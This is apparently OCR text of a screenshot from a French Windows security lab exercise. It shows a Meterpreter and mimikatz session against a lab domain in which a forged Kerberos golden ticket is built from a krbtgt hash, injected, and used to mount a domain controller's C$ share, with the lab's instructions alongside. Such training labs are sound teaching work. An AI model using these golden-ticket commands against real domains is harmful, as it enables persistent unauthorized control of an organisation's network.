 Success.
meterpreter > kiwi_cmd kerberos::purge
Ticket(s) purge for current session is OK
meterpreter > shell
Process 1816 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net use x: \\wad-dc01.wad.local\c$
net use x: \\wad-dc01.wad.local\c$
The password is invalid for \\wad-dc01.wad.local\c$.
Enter the user name for 'wad-dc01.wad.local': System error 1223 has occurred.
The operation was canceled by the user.
C:\Windows\system32>exit
exit
meterpreter > golden_ticket_create -d
Usage: golden_ticket_create [options]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  FQDN of the target domain (required)
-e <opt>  End in ... Duration in hours (ex: -e 10 for 10 hours), default 10 YEARS
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in (required)
-u <opt>  Name of the user to create the ticket for (required)
< -d WAD.local -u jeje1234 -s S-1-5-21-2322327208-1104618974-2441021
<5-21-2322327208-1104618974-2441021186 -k 9353ef3355f52f6b9508448123397775 -t gt_3.kirbi
[+] Golden Kerberos ticket written to gt_3.kirbi
meterpreter > kerberos_ticket_use gt_3.kirbi
[*] Using Kerberos ticket stored in gt_3.kirbi, 1796 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 3860 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net use x: \\wad-dc01.wad.local\c$
net use x: \\wad-dc01.wad.local\c$
The command completed successfully.
C:\Windows\system32>
Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante Adapter à la largeur Zoom arrière Zoom avant Parcourir Zoom
exit
Sélectionner du texte
Nettoyer le contenu du cache Kerberos
load kiwi
kiwi_cmd kerberos::purge
Lancer un invite de commandes Windows avec shell et essayer de monter le disque C du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
LAB01_SOS-WIndows_Password_theft 2020.docx 4 / 5 JOB, 02.03.2020
Utiliser le hash du compte krbtgt récupéré en 3.5 afin de générer un golden ticket à l'aide de mimikatz. Utiliser un
nom d'utilisateur reconnaissable qui ne fait pas partie du domaine.
load kiwi
golden_ticket_create -d [domain_name] -u [username] -s [domain_sid] -k
[krbtgt_hash] -t goldent_ticket.kirbi
Injecter le ticket généré dans votre session utilisateur
kerberos_ticket_use goldent_ticket.kirbi
Réessayer de monter le partage Windows du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
Accéder aux logs de connexion du contrôleur de domaine en PowerShell en utilisant le golden ticket injecté :
load powershell
powershell_shell
Get-EventLog -LogName Security -ComputerName WAD-DC01 -Newest 30 | Where-
Object {$_.EventID -eq 4624} | Select-Object -Property TimeGenerated,
EventID,@{Label="Username";Expression={$_.replacementstrings[5]}}
exit
Questions:
R28: Pourquoi migrer dans un processus appartenant à l'utilisateur studentX ?
5 sur 5
1 2 3 4
cpu 12% || 59.6 GiB || 92% ||| 1.9 GiB || 09.03.2020 21:15